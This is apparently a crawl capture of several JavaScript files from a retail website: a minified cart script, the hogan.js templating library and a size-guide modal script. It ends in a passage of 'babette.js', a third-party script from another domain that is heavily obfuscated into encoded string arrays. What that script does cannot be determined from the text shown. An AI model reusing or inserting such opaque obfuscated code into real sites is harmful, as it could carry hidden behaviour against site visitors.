"+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}(t.basket),a=t.basket.approachingDiscounts,i="",$(".approaching-discounts").empty(),a.length>0&&a.forEach((function(t){i+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(i),$("body").trigger("setShippingMethodSelection",t.basket),function(t){if(t.valid.error){if(t.valid.message){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";$(".cart-error").append(e)}else $(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show");$(".checkout-btn").addClass("disabled")}else $(".checkout-btn").removeClass("disabled")}(t.basket)}var a,i;$("body").trigger("cart:update",t);var o={quantityTotal:t.basket.numItems};$(".minicart").trigger("count:update",o),$.spinner().stop()},error:function(t){var e,a;"object"===i(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(e=t.responseJSON.errorMessage,a='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>",$(".cart-error").append(a),$.spinner().stop())}})})),$(".minicart").removeClass("js-loading")}()}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/hogan.js@1.0.2
body_size: 2074
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/hogan.js@1.0.2/lib/hogan.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
var HoganTemplate=function(){function n(n){this.text=n}n.prototype={r:function(n,t){return""},v:function(n){var c=String(null===n?"":n);return u.test(c)?c.replace(t,"&amp;").replace(r,"&lt;").replace(e,"&gt;").replace(o,"&#39;").replace(i,"&quot;"):c},render:function(n,t){return this.r(n,t)},rp:function(n,t,r,e){var o=r[n];return o?o.render(t,r):""},rs:function(n,t,r){var e="",o=n[n.length-1];if(!c(o))return e=r(n,t);for(var i=0;i<o.length;i++)n.push(o[i]),e+=r(n,t),n.pop();return e},s:function(n,t,r,e,o,i){var u;return(!c(n)||0!==n.length)&&(e||"function"!=typeof n||(n=this.ls(n,t,r,o,i)),u=""===n||!!n,!e&&u&&t&&t.push("object"==typeof n?n:t[t.length-1]),u)},d:function(n,t,r,e){var o=n.split("."),i=this.f(o[0],t,r,e),u=null;if("."===n&&c(t[t.length-2]))return t[t.length-1];for(var a=1;a<o.length;a++)i&&"object"==typeof i&&o[a]in i?(u=i,i=i[o[a]]):i="";return!(e&&!i)&&(e||"function"!=typeof i||(t.push(u),i=this.lv(i,t,r),t.pop()),i)},f:function(n,t,r,e){for(var o=!1,i=null,u=!1,c=t.length-1;c>=0;c--)if((i=t[c])&&"object"==typeof i&&n in i){o=i[n],u=!0;break}return u?(e||"function"!=typeof o||(o=this.lv(o,t,r)),o):!e&&""},ho:function(n,t,r,e){var o=n.call(t,e,(function(n){return Hogan.compile(n).render(t)})),i=Hogan.compile(o.toString()).render(t,r);return this.b=i,!1},b:"",ls:function(n,t,r,e,o){var i=t[t.length-1],u=n.call(i);return n.length>0?this.ho(n,i,r,this.text.substring(e,o)):"function"==typeof u?this.ho(u,i,r,this.text.substring(e,o)):u},lv:function(n,t,r){var e=t[t.length-1];return Hogan.compile(n.call(e).toString()).render(e,r)}};var t=/&/g,r=/</g,e=/>/g,o=/\'/g,i=/\"/g,u=/[&<>\"\']/;var c=Array.isArray||function(n){return"[object Array]"===Object.prototype.toString.call(n)};return n}(),Hogan=function(){var n=/\S/,t=/\"/g,r=/\n/g,e=/\r/g,o=/\\/g,i={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};function u(t){var r=t.length,e=0,o=null,u=null,f="",l=[],g=!1,p=0,h=0,s="{{",v="}}";function d(){f.length>0&&(l.push(new String(f)),f="")}function b(t,r){if(d(),t&&function(){for(var t=!0,r=h;r<l.length;r++)if(!(t=l[r].tag&&i[l[r].tag]<i._v||!l[r].tag&&null===l[r].match(n)))return!1;return t}())for(var e=h;e<l.length;e++)l[e].tag||l.splice(e,1);else r||l.push({tag:"\n"});g=!1,h=l.length}function m(n,t){var r="="+v,e=n.indexOf(r,t),o=c(n.substring(n.indexOf("=",t)+1,e)).split(" ");return s=o[0],v=o[1],e+r.length-1}for(p=0;p<r;p++)0==e?a(s,t,p)?(--p,d(),e=1):"\n"==t.charAt(p)?b(g):f+=t.charAt(p):1==e?(p+=s.length-1,o=(u=i[t.charAt(p+1)])?t.charAt(p+1):"_v",g=p,"="==o?(p=m(t,p),e=0):(u&&p++,e=2)):a(v,t,p)?(p+=v.length-1,l.push({tag:o,n:c(f),i:"/"==o?g-1:p+1}),f="",e=0,"{"==o&&p++):f+=t.charAt(p);return b(g,!0),l}function c(n){return n.trim?n.trim():n.replace(/^\s*|\s*$/g,"")}function a(n,t,r){if(t.charAt(r)!=n.charAt(0))return!1;for(var e=1,o=n.length;e<o;e++)if(t.charAt(r+e)!=n.charAt(e))return!1;return!0}function f(n,t,r,e){for(var o=[],i=null,u=null;n.length>0;)if("#"==(u=n.shift()).tag||"^"==u.tag||l(u,e))r.push(u),u.nodes=f(n,u.tag,r,e),o.push(u);else{if("/"==u.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+u.n);if(i=r.pop(),u.n!=i.n&&!g(u.n,i.n,e))throw new Error("Nesting error: "+i.n+" vs. "+u.n);return i.end=u.i,o}o.push(u)}if(r.length>0)throw new Error("missing closing tag: "+r.pop().n);return o}function l(n,t){for(var r=0,e=t.length;r<e;r++)if(t[r].o==n.n)return n.tag="#",!0}function g(n,t,r){for(var e=0,o=r.length;e<o;e++)if(r[e].c==n&&r[e].o==t)return!0}function p(n){return n.replace(o,"\\\\").replace(t,'\\"').replace(r,"\\n").replace(e,"\\r")}function h(n){return~n.indexOf(".")?"d":"f"}function s(n){for(var t,r,e,o,i,u="",c=0,a=n.length;c<a;c++){var f=n[c].tag;"#"==f?u+=(t=n[c].nodes,r=n[c].n,e=h(n[c].n),o=n[c].i,i=n[c].end,"if(_.s(_."+e+'("'+p(r)+'",c,p,1),c,p,0,'+o+","+i+')){b += _.rs(c,p,function(c,p){ var b = "";'+s(t)+'return b;});c.pop();}else{b += _.b; _.b = ""};'):"^"==f?u+=v(n[c].nodes,n[c].n,h(n[c].n)):"<"==f||">"==f?u+=d(n[c].n):"{"==f||"&"==f?u+=b(n[c].n,h(n[c].n)):"\n"==f?u+=_("\n"):"_v"==f?u+=m(n[c].n,h(n[c].n)):void 0===f&&(u+=_(n[c]))}return u}function v(n,t,r){return"if (!_.s(_."+r+'("'+p(t)+'",c,p,1),c,p,1,0,0)){'+s(n)+"};"}function d(n){return'b += _.rp("'+p(n)+'",c[c.length - 1],p);'}function b(n,t){return"b += (_."+t+'("'+p(n)+'",c,p,0));'}function m(n,t){return"b += (_.v(_."+t+'("'+p(n)+'",c,p,0)));'}function _(n){return'b += "'+p(n)+'";'}return{scan:u,parse:function(n,t){return f(n,0,[],(t=t||{}).sectionTags||[])},cache:{},compile:function(n,t){t=t||{};var r=this.cache[n];return r||(r=function(n,t,r){var e='var c = [cx];var b = "";var _ = this;'+s(n)+"return b;";if(r.asString)return"function(cx,p){"+e+";}";var o=new HoganTemplate(t);return o.r=new Function("cx","p",e),o}(this.parse(u(n),t),n,t),this.cache[n]=r)}}}();"undefined"!=typeof module&&module.exports?(module.exports=Hogan,module.exports.Template=HoganTemplate):"undefined"!=typeof exports&&(exports.Hogan=Hogan,exports.HoganTemplate=HoganTemplate),"function"==typeof define&&define.amd&&define((function(){return Hogan}));
//# sourceMappingURL=/sm/8cc069beac71b82f634304283ba8345bf65cc82d4f01b91fd60c864b66070089.map

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/sizeGuideView.js
body_size: 483
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=751)}({751:function(e,t,n){"use strict";function o(e){var t=$("#sizeGuideView"),n=$(".modal-content");$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var o,i=(o=e.renderedTemplate,{content:$("<div>").append($.parseHTML(o)).find(".size-guide-view").html()});n.empty(),n.html(i.content),t.modal("show"),t.on("hide.bs.modal",(function(){$(this).removeClass("d-flex")})),$("body").trigger("datalayer:sizeGuide"),$.spinner().stop()},error:function(){$.spinner().stop()}})}$("body").on("click touchstart",".size-guide",(function(e){e.preventDefault();var t,n=$(this).closest("a.size-guide").attr("href");0!==(t=$("#sizeGuideView")).length&&t.remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal size-guide-view fade p-0 d-flex" id="sizeGuideView" role="dialog"><div class="modal-close close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog size-guide-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"></div></div></div>'),o(n)})),$(".size-guide").removeClass("js-loading")}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/babette.js
body_size: 84822
content:
var _0x1545699c=['WQtcGeNcQ1e','WOhcI8kTbmkC','kJ7dHMBcGG','Bmoih8kriW','bMddJSkKta','W4xdMWTRW4q','WRGTW4WREa','lGxdKhVdGW','W4HCw1JcLq','WQqNW5KNBW','nMenhCoE','WPKWW5uoEG','W6S7rr/dKa','nmk8W7tdG8oB','WPlcJrxcMZy','t8o6kxSL','W74UW43cHeK','W51hW7tcVdm','W4uhWOhdKmkz','eSk2WPrHwa','WPbXcx/cLq','ftyOW6yi','cbNcV1tdRq','W5avWO7dM8kz','imobWORdTei','WOJcJhtcGwS','W7KGvJNdVq','dJC+W5m','W5GIrXJcPa','arDOe8o6','W5ZcOWtcLmo0','W7KgWRxcR8kV','WR7dTaVcG3K','WQtcLmkQWR3cTW','FCkyu19Z','DGeZW75k','WOKGv8kjW6a','W5NcL8kLWRpdLq','W7pdKHDeW4G','qSkUWP9XW7y','WPldKYVcIeC','zSotW53cKCol','W48rWPRdJSkF','W5m+utddLW','WPOYWRy/uq','hepdG8k9CG','WOq8a8oFWQa','WR7dUXZdG8k1','WQCLumoXW7i','W69mdt/cOa','WORcQGBdG38','k3HDcSol','pSoHWQNdL1u','WO94d2FcMG','WODPgsJdLa','WQC2wsNdIW','nJFcT13dIq','WRSVW5eWFa','hGvNfCo4','W5L8WPpdOwm','WO9hyCk8WQy','eYzhnCo0','ac/cGgNdTq','W5ldSY51W5K','WOJcJSoHBmoD','W5LQWOrcW7G','WOFcJmkeWQxcKW','W4LQn8kQWPu','aKSliSoy','rmovW7ldKWq','W7RcMCkYWQNdUG','xCoHf8kQpG','WRFcG8oivCoL','xmotW6NdJcu','WOStWP5sbG','W47dQSkhW7Dm','WQFcGmo1Fmo0','WOnyWR3dL8om','W4hcTSkUWPBdOq','WRJcGCohW5Kv','WPtcI8kilmkt','bmk+vSkpaG','WQGXCr7dRG','BSkgu0DS','rcddQSo7qW','WRuEWRLDdG','t8kXWOHIW4a','v8oNgLqW','WRqTW6OHza','WQNcJX3cSIS','u0nnW49X','WOXoDSk7WQ8','WRlcSmkLaK4','WQ1tW5Kgva','WPWlW5eEoW','pbBcKL/dTq','WOj2dNJcHW','WOlcI8kOd08','WO/cSSkigmk0','WRvJumkcWPi','wSoWW67cVSoj','WOjvyCkSWQG','vayGW5bf','W6RdUbX1W5a','W4ueWOldKSks','WOHhgaRdKa','hGlcGvddPW','WO/cJCklWOpcJa','fuG+fCoj','W4RdUdjLW4S','W45Wk8k4WOS','W7K8W4xcHfO','WRZcVmoSyCoi','WOFcLSk6dKC','W6O/W5pcKuq','W4RdLvbsW5S','WQG/W4KMFa','umoTW5VdNrW','W7qpWPnKaG','WPLPnGRdMa','oSokWPNdP18','WOJcK8knbKm','W58DWPpdTKq','W7uluKBcMW','pr9Fc8kw','WPFcGSkoaSkv','W5LQWRZdL2q','WRKmWPLNEq','W50dWPhdOx4','ESo9W4FdLtK','WPr8jNtdLW','W6LGbaRcTa','D8opW7fXna','W6eZEqlcJa','WO3dT8kwWQVcLW','WQnkmt7dHq','gJGjbmoM','sSkRouae','WQ9Eg1tcTq','WRbhl1/cPa','WQhdRa/dISk7','WO/cKxlcIwG','W7fueXdcIG','bJXIn8o/','W5lcUwddLG','W59oqtNcLa','W6fRaqJcKa','WQ7cJmoZESow','fHj5bmo4','WOTKfMFcGa','rGeXW5Tb','wmkJWOTgW7W','WPdcMmkwWR3cKW','W5tcKmoSW7Kg','WOVcJmk0WRxcNa','WQmbrZ/dNG','oSkYW63dH8oi','WOKcWPvnga','wCosW6ZdVtC','W4ulktlcHW','qCoKW6BcSCon','W6XHl8k4WPu','WPHUDCkiWPa','W5tcI8k7WRZdOa','WORdSXVcVxe','W5RdQZv+W4W','WR4jW7CdFa','lYONW54T','hGr7c8oI','WQhcPCkBm3K','W53cMInA','W57cI8klW7zV','WOXyWRBdGSog','r8o9l8khwW','W4jNWOPpW7W','W6JdGmkSW5Xi','W6CgWPddICkr','W7GznfpcTa','WOTgWRJdN8oD','W5tcUshdRmoP','xH/dLCo+vq','WPKoWPjnaq','W6SWW5pcHKW','i8k2W7pdVmob','W4DJWO9yW6e','n8oAWOpdPfi','vaSUW5yX','W4ThW4pcTgC','W6upDGhcRq','yCoqW4ZcQ8oD','W5rdFxNcIa','WRdcICo6uSov','WO7cLCk5eLy','WOyoW7Cppa','lCocW7ZcKCoR','W5bkrKVcIq','W4bKhJFcIq','WP4iWPrlhW','gr1Ra8o6','aH3cRgJdIa','W7ukW67cHKC','WOZcISkpWRNcMW','lSkZW6BdGCok','W5NdSs53W58','W47cTmofW70I','WQpcGSkqdSk1','fCoSWQhdSYG','WQi+BSkmW78','F0bhW4PN','WORcKSkmWQ7cKW','W5qlWOldOxK','W5vHW7j7W6G','bmoeiSkcoW','WPKmWPrCdW','bX3cR1VdJa','gH3cPvJdVG','rSoUqhDB','WPLAASkmW60','WRddGbNcVxq','W4hdRSoOW6qX','W5FdKtmjW6O','WRGjW5WLra','WOFcKmkxWQJcNq','W63cRmkad2i','aGr1d8o8','BSklw1TL','WOPSymkvWRy','mdVdK1RdMq','W6m8xtJdTa','W5mpWPJdMCka','vCo3W7ZcV8ox','WQG6W4KUFG','W7X5WOrsW58','s8oqW6tcVmov','WRa5WQ9ImG','W5BcRSksWRldPq','W5VcNSkSWQJdGa','uSoBduG3','WODHcL/cLq','WOFcGSkmjCkm','W47dPmkmW6Xe','W5pcVCosi8kk','vgzsW4T6','WRKeW544pW','WQZcNCoGxSoH','WOFcHCkWc0K','WO/cHwxcLg4','vSoJW7hcPmob','WR8zW7i7uW','tCkpW7RcP8ol','gv7dKCk5sW','W4bFq1BcGG','sZpdVmoZuW','W5BcI8kYWQVdHW','ib4CW7qL','WR3dVaVdICkH','uJ3dRCo2wq','W7C6W5dcNLG','hL8fimox','WO7cRdVcIam','dmojiCkyaa','mSk5W7RdOSoH','vgOUWQr7','W79LWP1VWP4','WOv0fw7cHG','s3PQW5r6','yCoDeeWc','W5CWW7pcNeq','FHxdImoo','WPFcKZNcRsi','WQORW4OWDW','fZdcUfddNG','A8oyW6fFoG','ywCmaCoT','W785W4xcG0m','xSkpWOnvW7C','x8oGh043','cMhdGCkGwa','WQSIDCkhW7u','WPpcMwlcPe8','WORcMCkQae0','jSoxWOtdQe0','W7RcO8kKWPJdMW','W6nOcXJcIW','W7nQDvRcOW','EmoUDxfo','WQqnrZ7dMG','W5VcPI7dRSo7','bGXWhmo/','WQtcNCoQtSoS','WR5zyCk3WPm','WPv0w8k8WPO','WO1dcrVdKW','WRxcJCo7qCo+','W74dq1pdVG','W7ONW4xcPK0','v8o0W7pcUCof','w3HbW5zY','W4PzvuRcNW','W4zNWO9yW6y','ACkmv1XU','WO/dQgFcUva','WP/cKSkFWOxcNW','bSoSgSklha','uHqiW6HQ','WPdcKSktWQhcGa','W5hcOYhdUmoQ','W53cR8ofW5qR','vSoCW6pdGrK','BZhdUmkuzW','A3XvW4rZ','W690fCkBWPC','WPldKIVcPMu','B8odW6fUlG','WO5pWR/dGCoA','xmkUWOX5W4a','wwbpW796','u0ztW4j8','W6iRW4VcLKy','WPVcMmkNcvm','tSknW57dHmk0','W5juqupcJW','W45PnCk4WOW','WOS3WPrTiG','cav1amoM','u3HvW7Xd','jZ56hSoS','W6TEv3lcPq','eJ7cMKFdKG','W5HKWPHqW7S','W4/dSI5wW4i','fGFcQftdUW','DvzMW49d','WQtcJSkPj8kY','F8kQWOHYW5a','WR4txdBdNW','qSkpW4tcOCox','WQyTFSktW7a','hNGTaCot','W6nTbWNcGq','WP3cIXxcSIe','W7JcHCopW6mR','W7nedSk7W6y','WR0UW59rya','EubMW69d','WPbbWR7dNCoe','WOZcKwBcS2K','W7ldSITGW5G','D8oDW4FdHZ8','qdJdISoTra','WPxcJYBcKYS','WRBdHa/cNh8','W5KuWOVdLmkz','WPJcNSkvi8kw','W5b6jmkNWPi','W4rXWOHwW74','W5/cHSo+W7ut','W6/dNXbaW70','xSo/gLCV','scG2W6zG','W4TLomk7WO8','W4eSWQ/cGue','zmkeWQH+W6q','qbaJW5Xb','WPnWWORdT8oy','W68PWPNdUmkm','W5NcNSkYWRtdJa','qCoYeCk+lW','ad3cOMVdMG','W5K1WOVdRSk5','EfDBW5rf','W4/cICosWPZdRa','W7WlpWZcNW','WPxcK8kUhK0','W4/dL8oLW7Pc','fmoln8kqhW','W4hdQcHIW5W','WOBcImkxWQxcQa','W5LGnmk1WOO','W5FcMmk4WRFdLa','WQnyotBdHa','DmoTWPNdLwm','gCofWQhcNLa','WPxdTtJcOhi','W7/cSahcGCor','WQtcMCoPw8oZ','WQCExsVdRq','WPVcM8kgWR/cLa','WRZcOmkiWPVcNG','zmorlmkWma','rmoMiSktia','x8oRW6/dKZK','WQuxW5OVaW','fXpcRe7dVa','W6DKo8kQWQq','WQFcGmkHbmkQ','nCkTW7RdH8ob','p8ojWPVdTuC','WOPkFCk9WRK','WOVcGGtcPYi','yuCSc8k3','WRBcQ8kXffO','aZJcP3BdUG','W5OnWOhdG3S','fuejnSov','hxTucSoV','vx1WWRvg','WOhcIgBcLxm','W5raoJhcPa','sCoKW6dcRSoj','WPhcRZtcSaO','WRJdPHRdGSkb','fv0bmmox','WOyRW7epnG','WOjHpt/dOa','WPZcJXRcOsS','bdjHcmom','W6xdLHfjW4i','W4RdSSksW7jq','WQbTmt3dPG','W6GTW5lcNeS','W5hcOY7dU8oO','cadcHfxdUW','WPvfmqZdTG','WRn+ESkzWP0','jXZdLmouDG','WOH2WRTNeG','m8k1W7JdJSok','W4aGW7xcMK0','W50mWP7dKCkB','xSoOeea1','lstcRMpdLq','W4hcNCkWWQ/dMq','W5LUWPDoW5u','lGFcTfRdTq','oCooWO/dV1i','d8owW4ddLCoK','WQLEWQpdO8oN','W5fQWO9vW6a','cgFdG8kIvW','W5GmiSkVWPC','WO5+ms7dPa','tJxdO8oJrW','vSoyc8kTna','W5XRi8kHWOK','uSoKbfG+','WOVcTaJcKZW','W5qjwHJcPW','Fmkbt0fW','arTHn8oS','qJFdO8oWsW','i8ogWPJdQKi','nXKiWOKj','cMldH8kNAG','WQGYWOzREq','W4a1xtZdSW','WRLMoZ/dTa','WQ3cHCowDSoa','W6mZxthdSq','tYldV8kxyq','agSQfSoT','WRaVWRuBCG','W5ShW6xcSNa','WPL5CrFdVG','W5WpzJZcPa','W4hcL8k9WPddHW','W5zDv1xcGq','qSkeoK8S','W4DVWRC6W6i','W4G9rWNdSW','W7iFzZRdGq','W6vBCuZcTq','qmkVWPPVW4a','W4v7kCkVWPi','WOBcImk0WQlcJG','CstcPh3dGW','j8kQWPtcRxtdQSoUqMvCBW','WOfcWPVdVSo/','kXGUW60p','W6jjdZNdGq','CCkowgvV','W4ZdLmksW7Lh','lSk5W7tdJmoj','W7z1hXlcNW','W7xcSsddTSok','o8oqW47dVs8','W41Dx3/cRa','W7iOvtxcQW','W78JWR7dI8kc','W5znnmkmWPq','ieVdRSkOBW','WO54bMpcGG','W5tcPshdQSoG','WQ7cGSoUxCoI','WPLdeGRdGW','zv7dJSo8wW','BWqiW5PD','WQSrW5mJhW','pColWR3dS1i','xSoDW7ZdUsG','vCoEc0CK','WP5keHpdOW','W5r2u1/cTq','WQtdNL7cMCkoWPydi8kthmorDW','W4qcWPhdHgm','gahcS3JdUq','WPJdHrhdO8kG','WPD2qIVdVW','W4GkWPZcVLa','WQL6kX3dQW','q1DgW4rT','hKyynmoj','WRNcKhddGSkC','WRVcRCo4t8k3','WQLyWOlcVmo1','W4NcQHRdNCoX','dbBcThpdHG','m8k9W6ZdH8ok','ptTXaCoG','WRKiuIpdMG','mmoFdmkaca','WRpdLWlcQxq','W5ddV8k/W49i','WPDyWQxdO8or','dxGaiCoj','WPjVaN3cIG','WQldHb/cU2q','W44UWPtcR8k+','W7n6W7xdRCkc','WPRcTmk3gmk0','WOfKc2hcNq','W6aUWRldKNW','WPtcLMlcJ24','WOlcKrJcVbm','mW1pWQnZ','WQqvqZNdMa','W6XQjCk1WOu','WQdcI8kYW7ju','W5DqWPSSW5y','wmkUWOLLW7S','WQGrWQnrgG','uCoSd8kKmG','WQVcQmkrlmkj','WOBdRq/dNSk+','WQaPW7W9bq','WQ/cQCkKbMi','pgxdRSk7qW','g00cmSor','W6hcK8ksWQBdPW','qSo7heOS','ugfVW6Dv','WRu5WR1Tna','lbKdW6iP','iZeOW4SS','W7uPWRRdS8ki','WQ7dPrpdHCk8','W716W7xdISkE','W7LNWR5KW4i','ACkoyezp','W5hcSIFdO8oO','WP3cVCkiWRVcTG','WPRcGCopFSoX','FmoQW5hdOtW','AxTEjmoz','v8omW6FdPqa','W7XleSkRW7a','nmkTW7VdHSoC','WRGjWOzTba','W5jjq27cNq','W4xcUdxdUCo1','WO3cLSk0WRZcNa','WPJdHrxdNSku','W6XPbmk7WRW','qCovW6lcKCom','bWZcRfZdPa','W7XaWR5KW4i','fmocn8kdhG','WPS8WRSToW','D8o8W5ddGq4','W4dcPcVdOSoH','W5dcNSkoWPfu','WQirwtxdMa','WRHOrSkzWQK','W6uMW5lcNeu','WQNcRw7cHw0','W7eMW47cNKy','WQmkxc3dIq','qCoUfKqL','px0DhCo/','d8kwW5hdH8o+','Bmk3W7ddSJ8','WPFcLgBcMgK','Ff5SW4va','hanQfSoQ','WPldMs3dOmk1','gmoxWO7dGwK','WOJdU3ZcOsK','WQWUW44YAa','v8oiW67cP8of','WPdcINJcL3u','wmo4cSkKla','W4JdItmjW4W','zCoqW7j5bW','W6BdIa92W4G','cCkVW5FdQmoh','WPnIevJcTa','WPfwlvlcGa','cXVcQfJdRW','WPFdTcFcIKe','WOi9qCkuW6u','WPVdGHZdJSks','pcCyeCoC','lSk9W6ddLmob','WOlcLrtcUJe','W57dQmkuW7bg','umonW6Cqpa','zHxdLCoDzG','jIWFkCoJ','fWpcN3tdIW','eqrtiSoL','W6XUeaZcIW','WPD8zmk9WQO','W7fHgrBcJW','WP/dT8kWWOFcLq','W63dOmkmW6zP','WRFcG8oUlCkz','guqalSon','r8oWW4ddSqC','W53cOCojW74E','kSoGgCk+','oJrabCoc','W4xcJmoUW7Ci','WQeUBSkpW60','Emkls1TV','stqtW752','W7K8W4JcPKO','aSo6WOldVf4','FCoykuOw','WQmtyH7dIG','W6bXhrVcJq','W6BdQXjZW5S','W7acWPhdRCkK','W4rOmSkHWOK','dNVcPCkkxa','WPtcKSkpk8kF','WPtdVY3cP3i','WQJcQCoqsmoU','WQBcH8kNmKS','tCoXW6BcP8on','WPn1auFcKW','lc/cNL/dGa','WRDmWQJdGSoA','W6ddLt9IWQC','iSoBWOFdSfu','W7NdISk6W4y','W5ZdOSkkW6Lj','W6K1WOBdPe8','W6H6WOBdSmoZ','W7roBmkbWRS','nX4kW6i0','W5DScaVcGG','WOHjbdtcPW','W59CWQ5TW5K','W6irWORcR8kC','WQTezhtdSa','hrVcQ1ZdRG','i8kkWQrVW5m','W5pdQIzTW4m','W4tdQYr1W4G','W6ZdLc5RWQq','W7BdOXvwW5a','s8kWWQnrW54','WQGSy8kmW7G','WRBdRHddJmk/','W4i1yYBcUq','W6bigXNcQG','W5i5W5GVFG','WPdcIWlcSY8','buibpSop','s8otW63cNmov','WORcSvxcKuq','W6i9W5dcG0S','aLOApCoD','WOO3W6etga','WRBdLr3cTwu','WQ4FW407pW','WRZdKH3dGSkz','bmohlSkmha','WQGSBmkiW60','WRNcR2pcS3e','WOiXvrNdKW','W4NdLmkzW6Xh','W5NcKmo9W6aj','WRm6W5C6zW','WQfIjNlcOG','WP5xWRJdNCog','WPfOrSk9WRq','WP41W5KVaa','zCoTW7DWiG','WOPbzmk1WQG','W5H0kmkHWPC','W4KPWRtdMxS','tSkAW7ldPmoU','iZCiW5uT','W4edWORdLSkf','W6eTWQZcLwq','WQtcGCo9vmoL','uqCGW4v+','WOVcMSkmWQBcMa','W6a9wYZdRW','WPpcMmkyae4','nSkRW7/dLmov','W5bUdSkmWRK','txXxW5Xy','W5pdQmkDW6Tv','W5WTWQ/cOK4','jConWQxdKLe','lXOvW747','W5BcNmk4WRJdIa','WOGhsmk8W5u','W6JcKmkSWRVdKW','WOGvsZ7dQa','WOOPFdpdSG','omozWPtdS28','WQ7cJmknWP3cTq','WQldKf3cNCkkWPOcimkooSoWsW','cWvNbCoQ','W4dcOmklWPhdRG','jSorWONdO0C','W441WRxdJmkT','gqhcVNpdIG','CSkbw1XS','b0ikjCok','t8kQWObWW7q','W5pcHmoOW4iT','W4aqWRBdSSkF','WPD9axVcMq','tmoKW4BcHCk/','WP/cGCkhj8kC','pr8AW5yR','k3SGimoP','fcz7bCoz','W4pdV8kpW45y','W4fBuvlcLq','WOZcHwpcG3K','W4NdUsTIW4e','hhxdNmk9va','W74PyG3dOa','BmoOf8kRcW','WQGVWPXllG','oslcPvldJa','smoZfLC/','WOD6WRBdKCom','BZqpW617','W4xcJ8kUWRFdKq','WRONW7aUaa','W6HlgrVdQa','W7agWQ/cOMm','WPpcOqtcPbi','cxGycmoC','WRlcPKZcRuS','CSoUyxTT','WPuZW4OiDq','W6PJpZBdVG','x8o7fSkSjG','W6n1eHJcGW','WOJcHrRcVYa','W4tcMtRdQSoS','WP92CcVdNG','pCoaWOBdVv8','W4xcVYZdLSoZ','bqD3b8o8','WQ03W4WKEG','WPHccHpdNa','DCowW53cKmo1','gdNcLfpdPW','ySkiWO5tW7u','oSkRW7JdHSol','WQVcHCoGtSoL','WPLTfbVdGa','qgnrW4TN','WQKZvCkBW60','FIpdMmoaya','W4lcNmk+WQFdMW','W4BdSZnWW4a','W6HUaqZcIq','W70XgHFcLa','WQ7dMqxcUgy','s8oPW6RcRCoh','z8kStxT8','W5maWOpdLCkc','WRGjW6jeCa','W4ijwJu','W7aKW5pcGfS','WQ0tBmktW40','WO3cVmoHymoS','W5FcJmoGW4is','xGJdNSojua','mqCbW7yK','WRZcOmkYWONcLG','bZ3cRwtdHq','tXmvW452','WQWjW6jeva','wxTnW4r4','WO1efcJdHa','W6a2zaVcHG','WPrUc3ZcHq','W7lcR8oPW54l','W4eVrrpcIW','WPNcKqFcVc4','WRe9D8krW6C','W4BcHCoAW78l','WQBcMCkLeuq','WR7cP8kXbmk1','lmo3WOpdR38','WOHcj3JcLW','WPfdCSkCWQK','W6DVdGFcLq','W7fQWRPpW7C','WQBdMHFdGSkE','sCoHeSk9pW','c2ZdMSkJuq','WONcKHhcUci','WQ3dHZFdICkM','W5pdVCkrW7fp','WQZcJcxdKuG','k3TrfCo1','smkZWRX0W6S','W5RcQI7dTSo0','W4vexfBcIW','W6ffgSkbWR4','imogWPNdSea','tSk8WPL9W7m','W4aaWP7dLh8','r8kdWR9dW4G','WRNdRXRdNSkC','WO/cKmkBomkk','cgtdNCkZsa','W4hdRmkeWPfo','WRZcNSk3lSkC','xrtdLmo2Fa','WRFcRNZcQsO','v8ksWRrLW6m','umoIW67cMCou','WRZcMSoZw8oY','W7NcVG3dISok','dJC1W5nt','WPiH